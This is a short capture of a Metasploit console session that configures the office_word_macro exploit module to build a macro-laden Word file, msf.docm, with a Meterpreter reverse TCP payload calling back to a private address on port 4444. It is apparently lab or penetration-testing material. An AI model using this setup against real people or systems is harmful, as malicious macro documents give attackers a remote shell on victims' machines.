 msf6 exploit(multi/fileformat/office_word_macro) > show options
Module options (exploit/multi/fileformat/office_word_macro):
Name Current Setting Required Description
---- --------------- -------- -----------
CUSTOMTEMPLATE /opt/metasploit-framework/embedded/framework/data/exp yes A docx file that will be used as a template to build the exploit
loits/office_word_macro/template.docx
FILENAME msf.docm yes The Office document macro file (docm)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.0.64 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**